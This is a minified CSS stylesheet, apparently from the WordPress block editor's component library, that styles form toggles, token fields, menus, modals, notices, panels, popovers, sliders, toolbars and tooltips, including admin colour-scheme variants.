.components-form-toggle.is-checked:before{background-color:#77a6b9;border:2px solid #77a6b9}body.admin-color-ectoplasm .components-form-toggle.is-checked:before{background-color:#a7b656;border:2px solid #a7b656}body.admin-color-coffee .components-form-toggle.is-checked:before{background-color:#c2a68c;border:2px solid #c2a68c}body.admin-color-blue .components-form-toggle.is-checked:before{background-color:#82b4cb;border:2px solid #82b4cb}body.admin-color-light .components-form-toggle.is-checked:before{background-color:#11a0d2;border:2px solid #11a0d2}.components-disabled .components-form-toggle{opacity:.3}.components-form-toggle input.components-form-toggle__input[type=checkbox]{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;margin:0;padding:0;z-index:1;border:none}.components-form-toggle input.components-form-toggle__input[type=checkbox]:checked{background:none}.components-form-toggle input.components-form-toggle__input[type=checkbox]:before{content:""}.components-form-toggle .components-form-toggle__on{outline:1px solid transparent;outline-offset:-1px;border:1px solid #000;filter:invert(100%) contrast(500%)}@supports (-ms-high-contrast-adjust:auto){.components-form-toggle .components-form-toggle__on{filter:none;border:1px solid #fff}}.components-form-token-field__input-container{display:flex;flex-wrap:wrap;align-items:flex-start;width:100%;margin:0;padding:4px;background-color:#fff;color:#32373c;cursor:text;box-shadow:0 0 0 transparent;transition:box-shadow .1s linear;border-radius:4px;border:1px solid #8d96a0}.components-form-token-field__input-container.is-disabled{background:#e2e4e7;border-color:#ccd0d4}.components-form-token-field__input-container.is-active{color:#191e23;border-color:#00a0d2;box-shadow:0 0 0 1px #00a0d2;outline:2px solid transparent;outline-offset:-2px}.components-form-token-field__input-container input[type=text].components-form-token-field__input{display:inline-block;width:100%;max-width:100%;margin:2px 0 2px 8px;padding:0;min-height:24px;background:inherit;border:0;color:#23282d;box-shadow:none}.components-form-token-field.is-active .components-form-token-field__input-container input[type=text].components-form-token-field__input,.components-form-token-field__input-container input[type=text].components-form-token-field__input:focus{outline:none;box-shadow:none}.components-form-token-field__input-container .components-form-token-field__token+input[type=text].components-form-token-field__input{width:auto}.components-form-token-field__label{display:inline-block;margin-bottom:4px}.components-form-token-field__token{font-size:13px;display:flex;margin:2px 4px 2px 0;color:#32373c;overflow:hidden}.components-form-token-field__token.is-success .components-form-token-field__remove-token,.components-form-token-field__token.is-success .components-form-token-field__token-text{background:#4ab866}.components-form-token-field__token.is-error .components-form-token-field__remove-token,.components-form-token-field__token.is-error .components-form-token-field__token-text{background:#d94f4f}.components-form-token-field__token.is-validating .components-form-token-field__remove-token,.components-form-token-field__token.is-validating .components-form-token-field__token-text{color:#555d66}.components-form-token-field__token.is-borderless{position:relative;padding:0 16px 0 0}.components-form-token-field__token.is-borderless .components-form-token-field__token-text{background:transparent;color:#11a0d2}body.admin-color-sunrise .components-form-token-field__token.is-borderless .components-form-token-field__token-text{color:#c8b03c}body.admin-color-ocean .components-form-token-field__token.is-borderless .components-form-token-field__token-text{color:#a89d8a}body.admin-color-midnight .components-form-token-field__token.is-borderless .components-form-token-field__token-text{color:#77a6b9}body.admin-color-ectoplasm .components-form-token-field__token.is-borderless .components-form-token-field__token-text{color:#c77430}body.admin-color-coffee .components-form-token-field__token.is-borderless .components-form-token-field__token-text{color:#9fa47b}body.admin-color-blue .components-form-token-field__token.is-borderless .components-form-token-field__token-text{color:#d9ab59}body.admin-color-light .components-form-token-field__token.is-borderless .components-form-token-field__token-text{color:#c75726}.components-form-token-field__token.is-borderless .components-form-token-field__remove-token{background:transparent;color:#555d66;position:absolute;top:1px;right:0}.components-form-token-field__token.is-borderless.is-success .components-form-token-field__token-text{color:#4ab866}.components-form-token-field__token.is-borderless.is-error .components-form-token-field__token-text{color:#d94f4f;border-radius:4px 0 0 4px;padding:0 4px 0 6px}.components-form-token-field__token.is-borderless.is-validating .components-form-token-field__token-text{color:#23282d}.components-form-token-field__token.is-disabled .components-form-token-field__remove-token{cursor:default}.components-form-token-field__remove-token.components-icon-button,.components-form-token-field__token-text{display:inline-block;line-height:24px;background:#e2e4e7;transition:all .2s cubic-bezier(.4,1,.4,1)}.components-form-token-field__token-text{border-radius:12px 0 0 12px;padding:0 4px 0 8px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.components-form-token-field__remove-token.components-icon-button{cursor:pointer;border-radius:0 12px 12px 0;padding:0 2px;color:#555d66;line-height:10px;overflow:initial}.components-form-token-field__remove-token.components-icon-button:hover{color:#32373c}.components-form-token-field__suggestions-list{flex:1 0 100%;min-width:100%;max-height:9em;overflow-y:scroll;transition:all .15s ease-in-out;list-style:none;border-top:1px solid #6c7781;margin:4px -4px -4px;padding-top:3px}.components-form-token-field__suggestion{color:#555d66;display:block;font-size:13px;padding:4px 8px;cursor:pointer}.components-form-token-field__suggestion.is-selected{background:#0071a1;color:#fff}.components-form-token-field__suggestion-match{text-decoration:underline}.components-navigate-regions.is-focusing-regions [role=region]:focus:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;pointer-events:none;outline:4px solid transparent;box-shadow:inset 0 0 0 4px #33b3db}@supports (outline-offset:1px){.components-navigate-regions.is-focusing-regions [role=region]:focus:after{content:none}.components-navigate-regions.is-focusing-regions [role=region]:focus{outline-style:solid;outline-color:#33b3db;outline-width:4px;outline-offset:-4px}}.components-icon-button{display:flex;align-items:center;padding:8px;margin:0;border:none;background:none;color:#555d66;position:relative;overflow:hidden;border-radius:4px}.components-icon-button .dashicon{display:inline-block;flex:0 0 auto}.components-icon-button svg{fill:currentColor;outline:none}.components-icon-button.has-text svg{margin-right:4px}.components-icon-button:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{background-color:#fff;color:#191e23;box-shadow:inset 0 0 0 1px #e2e4e7,inset 0 0 0 2px #fff,0 1px 1px rgba(25,30,35,.2)}.components-icon-button:not(:disabled):not([aria-disabled=true]):not(.is-default):active{outline:none;background-color:#fff;color:#191e23;box-shadow:inset 0 0 0 1px #ccd0d4,inset 0 0 0 2px #fff}.components-icon-button:disabled:focus,.components-icon-button[aria-disabled=true]:focus{box-shadow:none}.components-menu-group{width:100%;padding:7px 0}.components-menu-group__label{margin-bottom:8px;color:#6c7781;padding:0 7px}.components-menu-item__button,.components-menu-item__button.components-icon-button{width:100%;padding:8px 15px;text-align:left;color:#40464d}.components-menu-item__button.components-icon-button .components-menu-items__item-icon,.components-menu-item__button.components-icon-button .dashicon,.components-menu-item__button.components-icon-button>span>svg,.components-menu-item__button .components-menu-items__item-icon,.components-menu-item__button .dashicon,.components-menu-item__button>span>svg{margin-right:4px}.components-menu-item__button.components-icon-button .components-menu-items__item-icon,.components-menu-item__button .components-menu-items__item-icon{display:inline-block;flex:0 0 auto}.components-menu-item__button.components-icon-button:hover:not(:disabled):not([aria-disabled=true]),.components-menu-item__button:hover:not(:disabled):not([aria-disabled=true]){color:#555d66}@media (min-width:782px){.components-menu-item__button.components-icon-button:hover:not(:disabled):not([aria-disabled=true]),.components-menu-item__button:hover:not(:disabled):not([aria-disabled=true]){color:#191e23;border:none;box-shadow:none;background:#f3f4f5}}.components-menu-item__button.components-icon-button:hover:not(:disabled):not([aria-disabled=true]) .components-menu-item__shortcut,.components-menu-item__button:hover:not(:disabled):not([aria-disabled=true]) .components-menu-item__shortcut{opacity:1}.components-menu-item__button.components-icon-button:focus:not(:disabled):not([aria-disabled=true]),.components-menu-item__button:focus:not(:disabled):not([aria-disabled=true]){color:#191e23;border:none;box-shadow:none;outline-offset:-2px;outline:1px dotted #555d66}.components-menu-item__info-wrapper{display:flex;flex-direction:column}.components-menu-item__info{margin-top:4px;font-size:12px;opacity:.84}.components-menu-item__shortcut{align-self:center;opacity:.84;margin-right:0;margin-left:auto;padding-left:8px;display:none}@media (min-width:480px){.components-menu-item__shortcut{display:inline}}.components-modal__screen-overlay{position:fixed;top:0;right:0;bottom:0;left:0;background-color:hsla(0,0%,100%,.4);z-index:100000;animation:edit-post__fade-in-animation .2s ease-out 0s;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.components-modal__screen-overlay{animation-duration:1ms!important}}.components-modal__frame{position:absolute;top:0;right:0;bottom:0;left:0;box-sizing:border-box;margin:0;border:1px solid #e2e4e7;background:#fff;box-shadow:0 3px 30px rgba(25,30,35,.2);overflow:auto}@media (min-width:600px){.components-modal__frame{top:50%;right:auto;bottom:auto;left:50%;min-width:360px;max-width:calc(100% - 32px);max-height:calc(100% - 112px);transform:translate(-50%,-50%);animation:components-modal__appear-animation .1s ease-out;animation-fill-mode:forwards}}@media (min-width:600px) and (prefers-reduced-motion:reduce){.components-modal__frame{animation-duration:1ms!important}}@keyframes components-modal__appear-animation{0%{margin-top:32px}to{margin-top:0}}.components-modal__header{box-sizing:border-box;border-bottom:1px solid #e2e4e7;padding:0 16px;display:flex;flex-direction:row;justify-content:space-between;background:#fff;align-items:center;height:56px;position:-webkit-sticky;position:sticky;top:0;z-index:10;margin:0 -16px 16px}@supports (-ms-ime-align:auto){.components-modal__header{position:fixed;width:100%}}.components-modal__header .components-modal__header-heading{font-size:1rem;font-weight:600}.components-modal__header h1{line-height:1;margin:0}.components-modal__header-heading-container{align-items:center;flex-grow:1;display:flex;flex-direction:row;justify-content:left}.components-modal__header-icon-container{display:inline-block}.components-modal__header-icon-container svg{max-width:36px;max-height:36px;padding:8px}.components-modal__content{box-sizing:border-box;height:100%;padding:0 16px 16px}@supports (-ms-ime-align:auto){.components-modal__content{padding-top:56px}}.components-notice{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;background-color:#e5f5fa;border-left:4px solid #00a0d2;margin:5px 15px 2px;padding:8px 12px}.components-notice.is-dismissible{padding-right:36px;position:relative}.components-notice.is-success{border-left-color:#4ab866;background-color:#eff9f1}.components-notice.is-warning{border-left-color:#f0b849;background-color:#fef8ee}.components-notice.is-error{border-left-color:#d94f4f;background-color:#f9e2e2}.components-notice__content{margin:1em 25px 1em 0}.components-notice__action.components-button,.components-notice__action.components-button.is-link{margin-left:4px}.components-notice__action.components-button.is-default{vertical-align:initial}.components-notice__dismiss{position:absolute;top:0;right:0;color:#6c7781}.components-notice__dismiss:not(:disabled):not([aria-disabled=true]):focus,.components-notice__dismiss:not(:disabled):not([aria-disabled=true]):not(.is-default):active,.components-notice__dismiss:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{color:#d94f4f;background-color:transparent}.components-notice__dismiss:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{box-shadow:none}.components-notice-list{min-width:300px;z-index:29}.components-panel{background:#fff;border:1px solid #e2e4e7}.components-panel>.components-panel__body:first-child,.components-panel>.components-panel__header:first-child{margin-top:-1px}.components-panel>.components-panel__body:last-child,.components-panel>.components-panel__header:last-child{border-bottom-width:0}.components-panel+.components-panel{margin-top:-1px}.components-panel__body{border-top:1px solid #e2e4e7;border-bottom:1px solid #e2e4e7}.components-panel__body h3{margin:0 0 .5em}.components-panel__body.is-opened{padding:16px}.components-panel__body>.components-icon-button{color:#191e23}.components-panel__header{display:flex;justify-content:space-between;align-items:center;padding:0 16px;height:50px;border-top:1px solid #e2e4e7;border-bottom:1px solid #e2e4e7}.components-panel__header h2{margin:0;font-size:inherit;color:inherit}.components-panel__body+.components-panel__body,.components-panel__body+.components-panel__header,.components-panel__header+.components-panel__body,.components-panel__header+.components-panel__header{margin-top:-1px}.components-panel__body>.components-panel__body-title{display:block;padding:0;font-size:inherit;margin-top:0;margin-bottom:0;transition:background .1s ease-in-out}.components-panel__body.is-opened>.components-panel__body-title{margin:-16px -16px 5px}.components-panel__body>.components-panel__body-title:hover,.edit-post-last-revision__panel>.components-icon-button:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{background:#f3f4f5}.components-panel__body-toggle.components-button{position:relative;padding:15px;outline:none;width:100%;font-weight:600;text-align:left;color:#191e23;border:none;box-shadow:none;transition:background .1s ease-in-out}.components-panel__body-toggle.components-button:focus:not(:disabled):not([aria-disabled=true]){color:#191e23;border:none;box-shadow:none;outline-offset:-2px;outline:1px dotted #555d66}.components-panel__body-toggle.components-button .components-panel__arrow{position:absolute;right:10px;top:50%;transform:translateY(-50%);color:#191e23;fill:currentColor;transition:color .1s ease-in-out}body.rtl .components-panel__body-toggle.components-button .dashicons-arrow-right{transform:scaleX(-1);-ms-filter:fliph;filter:FlipH;margin-top:-10px}.components-panel__icon{color:#555d66;margin:-2px 0 -2px 6px}.components-panel__body-toggle-icon{margin-right:-5px}.components-panel__color-title{float:left;height:19px}.components-panel__row{display:flex;justify-content:space-between;align-items:center;margin-top:20px}.components-panel__row select{min-width:0}.components-panel__row label{margin-right:10px;flex-shrink:0;max-width:75%}.components-panel__row:empty,.components-panel__row:first-of-type{margin-top:0}.components-panel .circle-picker{padding-bottom:20px}.components-placeholder{margin:0;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:1em;min-height:200px;width:100%;text-align:center;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;background:rgba(139,139,150,.1)}.is-dark-theme .components-placeholder{background:hsla(0,0%,100%,.15)}.components-placeholder__label{display:flex;align-items:center;justify-content:center;font-weight:600;margin-bottom:1em}.components-placeholder__label .block-editor-block-icon,.components-placeholder__label .dashicon{fill:currentColor;margin-right:1ch}.components-placeholder__fieldset,.components-placeholder__fieldset form{display:flex;flex-direction:row;justify-content:center;width:100%;max-width:400px;flex-wrap:wrap;z-index:1}.components-placeholder__fieldset form p,.components-placeholder__fieldset p{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px}.components-placeholder__input{margin-right:8px;flex:1 1 auto}.components-placeholder__instructions{margin-bottom:1em}

/*!rtl:begin:ignore*/.components-popover{position:fixed;z-index:1000000;left:50%}.components-popover.is-mobile{top:0;left:0;right:0;bottom:0}.components-popover:not(.is-without-arrow):not(.is-mobile){margin-left:2px}.components-popover:not(.is-without-arrow):not(.is-mobile):before{border:8px solid #e2e4e7}.components-popover:not(.is-without-arrow):not(.is-mobile):after{border:8px solid #fff}.components-popover:not(.is-without-arrow):not(.is-mobile):after,.components-popover:not(.is-without-arrow):not(.is-mobile):before{content:"";position:absolute;height:0;width:0;line-height:0}.components-popover:not(.is-without-arrow):not(.is-mobile).is-top{margin-top:-8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-top:before{bottom:-8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-top:after{bottom:-6px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-top:after,.components-popover:not(.is-without-arrow):not(.is-mobile).is-top:before{border-bottom:none;border-left-color:transparent;border-right-color:transparent;border-top-style:solid;margin-left:-10px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-bottom{margin-top:8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-bottom:before{top:-8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-bottom:after{top:-6px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-bottom:after,.components-popover:not(.is-without-arrow):not(.is-mobile).is-bottom:before{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top:none;margin-left:-10px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-left{margin-left:-8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-left:before{right:-8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-left:after{right:-6px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-left:after,.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-left:before{border-bottom-color:transparent;border-left-style:solid;border-right:none;border-top-color:transparent}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-right{margin-left:8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-right:before{left:-8px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-right:after{left:-6px}.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-right:after,.components-popover:not(.is-without-arrow):not(.is-mobile).is-middle.is-right:before{border-bottom-color:transparent;border-left:none;border-right-style:solid;border-top-color:transparent}.components-popover:not(.is-mobile).is-top{bottom:100%}.components-popover:not(.is-mobile).is-bottom{top:100%;z-index:99990}.components-popover:not(.is-mobile).is-middle{align-items:center;display:flex}.components-popover__content{box-shadow:0 3px 30px rgba(25,30,35,.1);border:1px solid #e2e4e7;background:#fff;height:100%}.components-popover.is-mobile .components-popover__content{height:calc(100% - 50px);border-top:0}.components-popover:not(.is-mobile) .components-popover__content{position:absolute;height:auto;overflow-y:auto;min-width:260px}.components-popover:not(.is-mobile).is-top .components-popover__content{bottom:100%}.components-popover:not(.is-mobile).is-center .components-popover__content{left:50%;transform:translateX(-50%)}.components-popover:not(.is-mobile).is-right .components-popover__content{position:absolute;left:100%}.components-popover:not(.is-mobile):not(.is-middle).is-right .components-popover__content{margin-left:-24px}.components-popover:not(.is-mobile).is-left .components-popover__content{position:absolute;right:100%}.components-popover:not(.is-mobile):not(.is-middle).is-left .components-popover__content{margin-right:-24px}.components-popover__content>div{height:100%}.components-popover__header{align-items:center;background:#fff;border:1px solid #e2e4e7;display:flex;height:50px;justify-content:space-between;padding:0 8px 0 16px}.components-popover__header-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.components-popover__close.components-icon-button{z-index:5}

/*!rtl:end:ignore*/.components-radio-control{display:flex;flex-direction:column}.components-radio-control__option:not(:last-child){margin-bottom:4px}.components-radio-control__input[type=radio]{margin-top:0;margin-right:6px}.components-range-control .components-base-control__field{display:flex;justify-content:center;flex-wrap:wrap;align-items:center}.components-range-control .dashicon{flex-shrink:0;margin-right:10px}.components-range-control .components-base-control__label{width:100%}.components-range-control .components-range-control__slider{margin-left:0;flex:1}.components-range-control__slider{width:100%;margin-left:8px;padding:0;-webkit-appearance:none;background:transparent}.components-range-control__slider::-webkit-slider-thumb{-webkit-appearance:none;height:18px;width:18px;border-radius:50%;cursor:pointer;background:#555d66;border:4px solid transparent;background-clip:padding-box;box-sizing:border-box;margin-top:-7px}.components-range-control__slider::-moz-range-thumb{height:18px;width:18px;border-radius:50%;cursor:pointer;background:#555d66;border:4px solid transparent;background-clip:padding-box;box-sizing:border-box}.components-range-control__slider::-ms-thumb{height:18px;width:18px;border-radius:50%;cursor:pointer;background:#555d66;background-clip:padding-box;box-sizing:border-box;margin-top:0;height:14px;width:14px;border:2px solid transparent}.components-range-control__slider:focus{outline:none}.components-range-control__slider:focus::-webkit-slider-thumb{background-color:#fff;color:#191e23;box-shadow:inset 0 0 0 1px #6c7781,inset 0 0 0 2px #fff;outline:2px solid transparent;outline-offset:-2px}.components-range-control__slider:focus::-moz-range-thumb{background-color:#fff;color:#191e23;box-shadow:inset 0 0 0 1px #6c7781,inset 0 0 0 2px #fff;outline:2px solid transparent;outline-offset:-2px}.components-range-control__slider:focus::-ms-thumb{background-color:#fff;color:#191e23;box-shadow:inset 0 0 0 1px #6c7781,inset 0 0 0 2px #fff;outline:2px solid transparent;outline-offset:-2px}.components-range-control__slider::-webkit-slider-runnable-track{height:3px;cursor:pointer;background:#e2e4e7;border-radius:1.5px;margin-top:-4px}.components-range-control__slider::-moz-range-track{height:3px;cursor:pointer;background:#e2e4e7;border-radius:1.5px}.components-range-control__slider::-ms-track{margin-top:-4px;background:transparent;border-color:transparent;color:transparent;height:3px;cursor:pointer;background:#e2e4e7;border-radius:1.5px}.components-range-control__number{display:inline-block;margin-left:8px;font-weight:500;width:54px}.components-resizable-box__handle{display:none;width:24px;height:24px;padding:4px}.components-resizable-box__container.is-selected .components-resizable-box__handle{display:block}.components-resizable-box__handle:before{display:block;content:"";width:16px;height:16px;border:2px solid #fff;border-radius:50%;background:#0085ba;cursor:inherit}body.admin-color-sunrise .components-resizable-box__handle:before{background:#d1864a}body.admin-color-ocean .components-resizable-box__handle:before{background:#a3b9a2}body.admin-color-midnight .components-resizable-box__handle:before{background:#e14d43}body.admin-color-ectoplasm .components-resizable-box__handle:before{background:#a7b656}body.admin-color-coffee .components-resizable-box__handle:before{background:#c2a68c}body.admin-color-blue .components-resizable-box__handle:before{background:#82b4cb}body.admin-color-light .components-resizable-box__handle:before{background:#0085ba}

/*!rtl:begin:ignore*/.components-resizable-box__handle-right{top:calc(50% - 12px);right:-12px}.components-resizable-box__handle-bottom{bottom:-12px;left:calc(50% - 12px)}.components-resizable-box__handle-left{top:calc(50% - 12px);left:-12px}

/*!rtl:end:ignore*/.components-responsive-wrapper{position:relative;max-width:100%}.components-responsive-wrapper__content{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.components-sandbox,body.lockscroll,html.lockscroll{overflow:hidden}.components-select-control__input{background:#fff;height:36px;line-height:36px;margin:1px;outline:0;width:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)!important}@media (min-width:782px){.components-select-control__input{height:28px;line-height:28px}}@media (max-width:782px){.components-base-control .components-base-control__field .components-select-control__input{font-size:16px}}.components-spinner{display:inline-block;background-color:#7e8993;width:18px;height:18px;opacity:.7;float:right;margin:5px 11px 0;border-radius:100%;position:relative}.components-spinner:before{content:"";position:absolute;background-color:#fff;top:3px;left:3px;width:4px;height:4px;border-radius:100%;transform-origin:6px 6px;animation:components-spinner__animation 1s linear infinite}@keyframes components-spinner__animation{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.components-text-control__input,.components-textarea-control__input{width:100%;padding:6px 8px}.components-toggle-control .components-base-control__field{display:flex;margin-bottom:12px}.components-toggle-control .components-base-control__field .components-form-toggle{margin-right:16px}.components-toggle-control .components-base-control__field .components-toggle-control__label{display:block;margin-bottom:4px}.components-toolbar{margin:0;border:1px solid #e2e4e7;background-color:#fff;display:flex;flex-shrink:0}div.components-toolbar>div{display:block;margin:0}@supports ((position:-webkit-sticky) or (position:sticky)){div.components-toolbar>div{display:flex}}div.components-toolbar>div+div{margin-left:-3px}div.components-toolbar>div+div.has-left-divider{margin-left:6px;position:relative;overflow:visible}div.components-toolbar>div+div.has-left-divider:before{display:inline-block;content:"";box-sizing:content-box;background-color:#e2e4e7;position:absolute;top:8px;left:-3px;width:1px;height:20px}.components-toolbar__control.components-button{display:inline-flex;align-items:flex-end;margin:0;padding:3px;outline:none;cursor:pointer;position:relative;width:36px;height:36px}.components-toolbar__control.components-button:active,.components-toolbar__control.components-button:not([aria-disabled=true]):focus,.components-toolbar__control.components-button:not([aria-disabled=true]):hover{outline:none;box-shadow:none;background:none;border:none}.components-toolbar__control.components-button:disabled{cursor:default}.components-toolbar__control.components-button>svg{padding:5px;border-radius:4px;height:30px;width:30px}.components-toolbar__control.components-button[data-subscript] svg{padding:5px 10px 5px 0}.components-toolbar__control.components-button[data-subscript]:after{content:attr(data-subscript);font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;font-weight:600;line-height:12px;position:absolute;right:8px;bottom:10px}.components-toolbar__control.components-button:not(:disabled):not([aria-disabled=true]):hover{box-shadow:none}.components-toolbar__control.components-button:not(:disabled).is-active>svg,.components-toolbar__control.components-button:not(:disabled):hover>svg{color:#555d66;box-shadow:inset 0 0 0 1px #555d66,inset 0 0 0 2px #fff}.components-toolbar__control.components-button:not(:disabled).is-active>svg{outline:none;color:#fff;box-shadow:none;background:#555d66}.components-toolbar__control.components-button:not(:disabled).is-active[data-subscript]:after{color:#fff}.components-toolbar__control.components-button:not(:disabled):focus>svg{box-shadow:inset 0 0 0 1px #555d66,inset 0 0 0 2px #fff;outline:2px solid transparent;outline-offset:-2px}.components-toolbar__control .dashicon{display:block}.components-tooltip.components-popover{z-index:1000002}.components-tooltip.components-popover:before{border-color:transparent}.components-tooltip.components-popover.is-top:after{border-top-color:#191e23}.components-tooltip.components-popover.is-bottom:after{border-bottom-color:#191e23}.components-tooltip .components-popover__content{padding:4px 12px;background:#191e23;border-width:0;color:#fff;white-space:nowrap;text-align:center}.components-tooltip:not(.is-mobile) .components-popover__content{min-width:0}.components-tooltip__shortcut{display:block;color:#7e8993}